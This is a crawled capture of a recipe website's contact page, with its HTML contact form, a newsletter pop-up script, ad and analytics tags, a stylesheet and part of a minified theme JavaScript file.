

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodychum.com/contact-us/
body_size: 6949
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Foody Chum | Unsubcriber</title>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<link rel="shortcut icon" href="https://www.foodychum.com/images/favicon.png" type="image/x-icon" />
		<link rel="icon" href="https://www.foodychum.com/images/favicon.png" type="image/x-icon"/>
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />

		
		<title>Taste & Healthy Food Recipe Online | Recipes of Baked food, Desserts </title>
		<meta name="description" content="#"/>
		<meta name="keywords" content="#">
		<link rel="canonical" href="#" />
		<meta property="og:image" content="#" />
		<meta property="og:url" content="#">
		<meta property="og:description" content="Get all Baked and Healthy food Recipe Online.Best Recipe For High Nutrition Soups, Dessert Foods, Vegan Food, and More @ FoodChum.Com." />
		<meta property="og:title" content="Taste & Healthy Food Recipe Online | Recipes of Baked food, Desserts" />

		<link  href='https://www.foodychum.com/css/custom.css' rel='stylesheet' type='text/css' media='all' />
		
		<link  href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&display=swap' rel="preload"  as="font" type='text/css' media='all' />
		<link  href='https://www.foodychum.com/css/pluto-main-less-nova.css' rel='stylesheet' type='text/css' media='all'  defer />
		<link  href="https://www.foodychum.com/css/font-awesome.min.css" rel="stylesheet">
		<link type="text/css" href="https://www.foodychum.com/css/jquery-eu-cookie-law-popup.css" rel="stylesheet" /> 
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

		<!-- <script type='text/javascript' src='/js/jquery.js' async></script>-->
		
		<!-- <script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
		<script type='text/javascript' src='https://www.foodychum.com/js/jquery.cookie.js' async></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js' async></script>

		<script src="https://www.foodychum.com/js/lazysizes.min.js" async></script>
		<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-SBWCMTJYR3"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-SBWCMTJYR3');
        </script>
		
			<style>
	.uns_btn
	{
		background: #f68826;
	    width: 150px;
		border: 1px solid #f68826;
		border-radius: 8px;
		color: #fff;
	}
	input.wpcf7-form-control {
		height:60px !important;
	}
	textarea.wpcf7-form-control.wpcf7-textarea {
		height: 240px;
	}
	</style>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function(){ jQuery('#others').click(function(){ jQuery('#reason').toggle(); }); });
	</script>
	</head>
	<body class="home page-template page-template-page-masonry-condensed page-template-page-masonry-condensed-php page page-id-407 woocommerce-no-js menu-position-top menu-style-v2 no-sidebar not-wrapped-widgets no-ads-on-smartphones no-ads-on-tablets with-infinite-scroll page-fluid-width with-transparent-menu wpb-js-composer js-comp-ver-6.0.2 vc_responsive eupopup eupopup-bottom">
<div class="all-wrapper with-loading">
	<div class="fixed-header-w">
		<div class="menu-block ">
			<div class="menu-inner-w">
				<div class="logo">
					<a href="https://www.foodychum.com">
						<img src="https://www.foodychum.com/images/logo-light6.png" alt="" height="55">
					</a>
				</div>
				
					<div class="os_menu">
					<ul id="menu-side-menu-1" class="menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="#" >Subscribe</a></li>
					</ul>
				</div>
				
				<div class="menu-search-form-w hide-on-narrow-screens">
					<div class="search-trigger">
						<i class="os-new-icon os-new-icon-search"></i>
					</div>
				</div>
				<!--<div class="menu-social-w hidden-sm hidden-md">
					<div class="zilla-social size-16px">
						<a href="#" class="Facebook"><img src="/images/socialmedia/16px/Facebook.png" alt="Facebook" /></a> 
						<a href="#" class="Instagram"><img src="/images/socialmedia/16px/Instagram.png" alt="Instagram" /></a>
						<a href="#" class="Twitter"><img src="/images/socialmedia/16px/Twitter.png" alt="Twitter" /></a> 
					</div>          
				</div> -->
			</div>
		</div>
	</div>
    <div class="menu-block ">
        <div class="menu-inner-w">
			<div class="logo">
				<a href="https://www.foodychum.com">
					<img src="https://www.foodychum.com/images/logo-light6.png" width="126" height="50" alt="" >
				</a>
			</div>
			
				<div class="os_menu">
					<ul id="menu-side-menu-1" class="menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a id="href_subscribe" style="cursor: pointer;">Subscribe</a></li>
					</ul>
				</div>
			
			<div class="menu-search-form-w hide-on-narrow-screens">
				<div class="search-trigger">
					<i class="os-new-icon os-new-icon-search"></i>
				</div> 
			</div>
			<!--<div class="menu-social-w hidden-sm hidden-md">
				<div class="zilla-social size-16px">
					<a href="#" class="Facebook"><img src="/images/socialmedia/16px/Facebook.png" alt="Facebook" /></a> 
					<a href="#" class="Instagram"><img src="/images/socialmedia/16px/Instagram.png" alt="Instagram" /></a>
					
					<a href="#" class="Twitter"><img src="/images/socialmedia/16px/Twitter.png" alt="Twitter" /></a> 
				</div>          
			</div> -->
        </div>
    </div>

    <div class="menu-toggler-w">
            <a href="#" class="menu-toggler">
            <i class="os-new-icon os-new-icon-menu"></i>
            <span class="menu-toggler-label">Menu</span>
            </a>
            <a href="https://www.foodychum.com" class="logo">
            <img src="https://www.foodychum.com/images/logo-light5.png"  width='140' height='50' alt="Food Recipes">
            </a>
            <div class="search-and-sidebar-togglers">
               <a href="#" class="search-trigger">
               <i class="os-new-icon os-new-icon-search"></i>
               </a>
               <a href="#" class="sidebar-toggler">
               <i class="os-new-icon os-new-icon-grid"></i>
               </a>
            </div>
         </div>
         <div class="menu-toggler-w">
            <a href="https://www.foodychum.com" class="menu-toggler">
            <i class="os-new-icon os-new-icon-menu"></i>
            <span class="menu-toggler-label">Menu</span>
            </a>
            <a href="https://www.foodychum.com" class="logo">
            <img src="https://www.foodychum.com/images/logo-light5.png" width='140' height='50' alt="Food Recipes">
            </a>
            <div class="search-and-sidebar-togglers">
               <a href="#" class="search-trigger">
               <i class="os-new-icon os-new-icon-search"></i>
               </a>
               <a href="#" class="sidebar-toggler">
               <i class="os-new-icon os-new-icon-grid"></i>
               </a>
            </div>
         </div>
         <div class="mobile-menu-w ps-container ps-theme-default" data-ps-id="70881eca-4a48-5fb5-cf2e-f9edf97744f6">
            <div class="mobile-menu menu-activated-on-click">
               <ul id="menu-side-menu-2" class="menu">
                								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
								        </ul>

            </div>
            <p> <center><a href="https://www.foodychum.com" target="_blank" title="Food Recipes">&copy Foody Chum</a> | 
					<a href="https://www.foodychum.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
					<a href="https://www.foodychum.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> | <a href="https://www.foodychum.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
					
			</center>
				</p>
         <div class="ps-scrollbar-x-rail" style="left: 0px; bottom: 3px;"><div class="ps-scrollbar-x" tabindex="0" style="left: 0px; width: 0px;"></div></div><div class="ps-scrollbar-y-rail" style="top: 0px; right: 3px;"><div class="ps-scrollbar-y" tabindex="0" style="top: 0px; height: 0px;"></div></div></div>
         <div style="text-align: center;margin-bottom: 15px;"></div>	<div class="main-content-i">
        <div class="content reading-mode-content side-padded-content">  
            <article id="page-74" class="pluto-page-box post-74 page type-page status-publish hentry">
				<div class="post-body">

					<h1 class="page-title">Contact Us</h1>
					<div class="post-content">
						<p>If you have any questions or want to find out more let’s get in touch!</p>

						<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a3935342e3b392e1a3c35353e2339322f3774393537">[email&#160;protected]</a> </p>
						<div role="form" class="wpcf7" id="wpcf7-f77-p74-o1" lang="en-US" dir="ltr">
							<div class="screen-reader-response">
								<p role="status" aria-live="polite" aria-atomic="true"></p>
								<ul></ul>
							</div>
							<form action="#" method="post" class="wpcf7-form init demo" id="contactForm">
							   
								<p>Your Name<br>
									<span class="wpcf7-form-control-wrap your-name">
										<input type="text" name="cn_username" id="cn_username" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false">
									</span>
								</p>
								<p>Your Email<br>
									<span class="wpcf7-form-control-wrap your-email">
										<input type="email" name="cn_useremail" id="cn_useremail" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email"
											aria-required="true" aria-invalid="false">
									</span>
								</p>
								<p>Address<br>
									<span class="wpcf7-form-control-wrap your-subject">
										<input type="text" name="cn_address" id="cn_address" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false">
									</span>
								</p>
								<p>Your Message<br>
									<span class="wpcf7-form-control-wrap your-message">
										<textarea name="cn_usermg" id="cn_usermg"cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false">
									
										</textarea>
									</span>
								</p>
								<p>
									<button class="wpcf7-form-control wpcf7-submit" id="cn_userSubmit"> Send Message</button>
									
									<span class="ajax-loader"> </span>
								</p> 
								
								<div class="wpcf7-response-output" id="response"></div>
							</form>
						</div>
					</div>
				</div>
			</article>    
        </div>
    </div>
	<!--  Footer Page   -->
	<div class="footer_ads" style="position: sticky;margin: 0 auto;left: 0;bottom: 0;width: 100%;text-align: center;z-index:2534;">
  		
		<!-- Foodychum_sticky -->
		<ins class="adsbygoogle"
			 style="display:inline-block;width:728px;height:90px"
			 data-ad-client="ca-pub-7911069782144357"
			 data-ad-slot="5334570006"></ins>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		</div>
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://www.foodychum.com/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.foodychum.com/css/bootstrap.min.css">
		<!-- Declared in Top-section -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://www.foodychum.com/js/bootstrap.min.js"></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 10px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #f6b13b !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		
		
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #fba228;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #fba228;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		
		.error_1{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.foodychum.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #fba228;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
		.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		
		p.landing-subheader{
			text-align:center;
		}
		</style>
		<div class="container">
		   <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.foodychum.com/images/logo-light6.png" data-loaded="true" />
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.foodychum.com/images/foodbg.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email" />
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			jQuery(document).ready(function(jQuery) {
			 // Cookies Check 
			 if (jQuery.cookie("user_subscribed") == null) 
			 {
				if (jQuery.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					jQuery('#myModal').appendTo("body");
					function show_modal(){
						jQuery('#myModal').modal();
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				jQuery(".nothanks").click(function() {
					jQuery.cookie('no_thanks', 'true', { expires: 1, path: '/' });
				});
			 }	 
			});
			// Subcribe Button Clicked Event
			jQuery('#subscription-email-form-submit').on('click',function(e)
		    {
				var email=jQuery("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				jQuery(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if( email=='' ) {
					jQuery('.error_1').show();
					jQuery('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if( !regexEmail.test(email) ) {
					jQuery('.error_1').show();
					jQuery('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}
				else
				{
					jQuery.ajax({
						url: "https://www.foodychum.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							jQuery('.error_1').show();
							jQuery('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								jQuery("#subscription-email-form-input").val(' ');
								jQuery('.error_1').show();
								jQuery('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								jQuery.cookie("user_subscribed", "true");
								setTimeout(function(){ jQuery("#myModal").modal('hide');jQuery('.error_1').html(" ");}, 3000);
							}
						}
					}); 
				}		
			});
			</script>
		<!--  Footer Page   -->
		<div class="main-footer with-social color-scheme-light footerSpace" >
			<!-- Bottom Content -->
			<div>

							</div>
			<div class="footer-copyright">
				<a href="https://www.foodychum.com" target="_blank" title="Food Recipes">2026 &copy Foody Chum</a> |
                <a href="https://www.foodychum.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |				
				<a href="https://www.foodychum.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
				<a href="https://www.foodychum.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
				<a href="https://www.foodychum.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
			</div>
		</div>
	</div>
</div>
<a href="#" class="os-back-to-top"></a>
<div class="display-type"></div>
<div class="main-search-form-overlay"></div>
<!--SEARCH-FORM-->
	<div class="main-search-form">
		<form method="POST" id="formSearch" name="formSearch" class="search-form" action="https://www.foodychum.com/search/" autocomplete="off">
			<div class="search-field-w">
				<input type="search" autocomplete="off" class="search-field" placeholder="Search" id="SearchInput" name="s" title="Search for:" />
				<input type="submit" class="search-submit" id="SearchSumbit" name="SearchSumbit" value="Search" />
			</div>
		</form>
		<div class="autosuggest-results"></div>
	</div>
<!-- VIDEO-Embedder -->

<!--<link rel='stylesheet' id='advanced-responsive-video-embedder-css'  href='css/arve.min.css' type='text/css' media='all' />-->

<script type='text/javascript' src='https://www.foodychum.com/js/back-to-top.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery.ba-throttle-debounce.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/functions.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/infinite-scroll.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/perfect-scrollbar.jquery.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/slick.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/core.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/datepicker.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery-eu-cookie-law-popup.js'></script>

<script type='text/javascript'>
	jQuery(document).ready(function(jQuery){
		//jQuery('#href_subscribe').click(function(){ jQuery("#myModal").modal('show');});
		jQuery('#href_subscribe').on('click',function(){
			jQuery('#myModal').modal('show');
		});
	});
	
	
	jQuery(document).ready(function(jQuery){
		jQuery('#SearchSumbit').click(function(){
			var Searchtxt = jQuery('#SearchInput').val();
			if(Searchtxt=='')
			{
				jQuery('#SearchInput').css('border','1px solid red');
				jQuery('#SearchInput').attr('placeholder','Please Enter Keyword');
				return false;
			}
		});
	});
</script>


<script type='text/javascript'>
//<![CDATA[
	var la=!1;
	window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===la||0!=document.body.scrollTop&&!1===la)&&(!function(){var e=document.createElement("script");
	e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
	var a=document.getElementsByTagName("script")[0];
	a.parentNode.insertBefore(e,a)}(),la=!0)},!0);
//]]>
</script>

	<script>
	$( document ).ready(function() {
        // e.preventDefault();
      
        $('#cn_userSubmit').click(function(e){
            e.preventDefault();
			var cn_username = document.getElementById("cn_username").value;
			var cn_useremail = document.getElementById("cn_useremail").value;
			var cn_address = document.getElementById("cn_address").value;
			var cn_usermg = document.getElementById("cn_usermg").value;
			
			$('#cn_username').css("border-bottom", "2px solid rgb(153 153 153)");
			$('#cn_useremail').css("border-bottom", "2px solid rgb(153 153 153)");
			$('#cn_address').css("border-bottom", "2px solid rgb(153 153 153)");
			$('#cn_usermg').css("border-bottom", "2px solid rgb(153 153 153)");
			var validRegex_cnt = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			 $('#useName_error').text("");
			 if (cn_username==null || cn_username==""){  
				  $('#cn_username').css("border-bottom", "2px solid red");
			  return false;  
			}
			else if( cn_username.length<1 ){
				 $('#cn_username').css("border-bottom", "2px solid red");
				 // $('#useName_error').text("test");
				return false;

			}
			else if(cn_useremail==null || cn_useremail==""){  
				  $('#cn_useremail').css("border-bottom", "2px solid red");
				 
			  return false;  
			}
			else if(validRegex_cnt.test(cn_useremail) == false){  
				$('#cn_useremail').css("border-bottom", "2px solid red");
				 
			  return false;  
			}
			
			
			else if(cn_address==null || cn_address==""){  
				  $('#cn_address').css("border-bottom", "2px solid red");
			  return false;  
			}
			else if(cn_usermg==null || cn_usermg==""){  
				  $('#cn_usermg').css("border-bottom", "2px solid red");
			  return false;  
			}
			var form_data = new FormData(document.getElementById("contactForm"));
			$.ajax({
				url:'https://www.foodychum.com/contact-us.php',
				type:'POST',
				data: form_data,
				contentType: false,       
				cache: false,             
				processData:false, 
				success: function(data) {
					 $("#response").html(data);
					setTimeout(function() {
					    $("#response").hide('slow');
					}, 9000);

					document.getElementById("contactForm").reset();
				}
			});
		
	    });
	});
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79a215e09a4442b4ba1b8caaec47b241","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.foodychum.com/css/custom.css
body_size: 315
content:
.footerSpace 
{
	padding-bottom:100px;
}
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
.tile {
width: 100%;
display: inline-block;
box-sizing: border-box;
background:#f8b87b;
padding: 15px;
margin-bottom: 30px;
border: 1px solid #000;
border-radius: 35px;
text-align: center;
}
.tile .title {
margin-top: 0px;
}
.tile.purple, .tile.blue, .tile.red, .tile.orange, .tile.green {
color: #fff;
}
.newsletter {
padding: 30px 0;
background: #f6b13b !important;
border-radius: 0px 70px 0px 0px;
}
@media (min-width: 768px)
.container {
width: 1100px !im;
}

.newsletter .content {
max-width: 650px;
margin: 0 auto;
text-align: center;
position: relative;
z-index: 2; }
.newsletter .content h2 {
color: #243c4f;
margin-bottom: 40px; }

.newsletter .content.form-control:focus {
box-shadow: none;
border: 2px solid #243c4f;
}
.input-group{
margin-right: 16px;
}
.right_ads { position: absolute; right: 0; width: 18%; margin: 15px; }
.left_ads { width: 18%; position: absolute; margin: 15px; }
@media only screen and (max-width: 768px) {
 /* For mobile phones: */
 .left_ads { display:none; }
 .right_ads { display:none; }
 .footer_ads{ display:none; }
}

div#dpsp-content-bottom, .tasty-recipes-details, .tasty-recipes-buttons, footer.tasty-recipes-entry-footer, div#dpsp-content-bottom {
    display: none;
}
.dpsp-shortcode-wrapper.dpsp-shape-circle.dpsp-size-medium.dpsp-column-auto.dpsp-no-labels.dpsp-show-on-mobile.dpsp-button-style-1 {
    display: none;
}
div#dpsp-content-top {
    display: none;
} 

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/functions.js
body_size: 1992
content:
!function(e){function t(t){return e(".display-type").css("content")!=t&&e(".display-type").css("content")!='"'+t+'"'}function i(){var i,s=!0;if(e("body").hasClass("rtl")&&(s=!1),$isotope_elem=e(".index-isotope"),$isotope_elem.length&&(t("tablet")||(i="tablet",(e(".display-type").css("content")==i||e(".display-type").css("content")=='"'+i+'"')&&e("body").hasClass("menu-position-top")&&e("body").hasClass("no-sidebar")))&&t("phone")){var o=$isotope_elem.data("layout-mode"),a=$isotope_elem.isotope({itemSelector:".item-isotope",layoutMode:o,isOriginLeft:s,sortAscending:!1,transitionDuration:"0.5s",getSortData:{views:"[data-total-views] parseInt",likes:"[data-total-likes] parseInt"}});$isotope_elem.addClass("isotope-active"),a.isotope("layout");var n=a.find(".item-isotope");a.removeClass("hidden-on-load").isotope("revealItemElements",n),setTimeout(function(){a.isotope("layout")},5e3)}else $isotope_elem.removeClass("hidden-on-load"),$isotope_elem.length&&$isotope_elem.hasClass("isotope-active")&&$isotope_elem.isotope("destroy").removeClass("isotope-active")}var s=0;function o(){var t="",i="";e(".index-filter-formats .index-filter-format.active").length&&(i=".format-"+e(".index-filter-format.active").data("filter-value"));var s=e(".index-filter-select-selected .index-filter-option");s.length&&(s.each(function(){t+=i+"."+e(this).data("filter-value")+","}),t=t.replace(/,\s*$/,""));var o=e(".index-filter-categories button.active");return o.length&&(o.each(function(){t+=i+"."+e(this).data("filter-value")+","}),t=t.replace(/,\s*$/,"")),""==t&&(t=i),""==t&&(t="*"),console.log(t),e(".index-isotope").isotope({filter:t}),"*"==t?(e(".masonry-grid .archive-posts").removeClass("filtering-now"),e(".index-clear-filter-w").addClass("inactive")):(e(".masonry-grid .archive-posts").addClass("filtering-now"),e(".index-clear-filter-w").removeClass("inactive")),!1}e.fn.scrolled=function(t,i){"function"==typeof t&&(i=t,t=100);var o="scrollTimer"+s++;this.scroll(function(){var s=e(this),a=s.data(o);a&&clearTimeout(a),a=setTimeout(function(){s.removeData(o),i.call(s[0])},t),s.data(o,a)})},e(window).scrolled(function(){if(e(".menu-position-top").length&&e(".fixed-header-w").length){var t=e(".all-wrapper > .menu-block").offset().top+e(".all-wrapper > .menu-block").outerHeight();e(document).scrollTop()>=t?e("body").addClass("fix-top-menu"):e("body").removeClass("fix-top-menu")}}),e(function(){var t,s;if(e.fn.osetin_infinite_scroll.init_infinite_scroll(),e(".single-post-top-qr").length&&e(".single-post-top-qr").on("click",function(){e("#qrcode").html(""),new QRCode("qrcode").makeCode(window.location.href),e("#qrcode-modal").modal()}),i(),e(".index-filter-categories-select").hover(function(){e(this).addClass("active")},function(){e(this).removeClass("active")}),e(".index-filter-categories-select .index-filter-options .index-filter-option").on("click",function(){e(this).addClass("selected");var t=e(this);return e(this).closest(".index-filter-categories-select").removeClass("active").find(".index-filter-select-selected").addClass("has-items").append(t.prop("outerHTML")),o(),!1}),e(".index-filter-categories-select .index-filter-select-selected").on("click",".index-filter-option",function(){var t=e(this).closest(".index-filter-categories-select").find(".index-filter-select-selected"),i=e(this).data("filter-value");return e(this).closest(".index-filter-categories-select").find('.index-filter-options .index-filter-option[data-filter-value="'+i+'"]').removeClass("selected"),e(this).remove(),t.find(".index-filter-option").length||t.removeClass("has-items"),o(),!1}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children").mouseenter(function(){var i=e(this);clearTimeout(t),i.closest("ul").addClass("has-active").find("> li").removeClass("active"),i.addClass("active")}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children").mouseleave(function(){var i=e(this);t=setTimeout(function(){i.removeClass("active").closest("ul").removeClass("has-active")},200)}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children > ul > li.menu-item-has-children").mouseenter(function(){var t=e(this);(clearTimeout(s),t.closest("ul").addClass("has-active").find("> 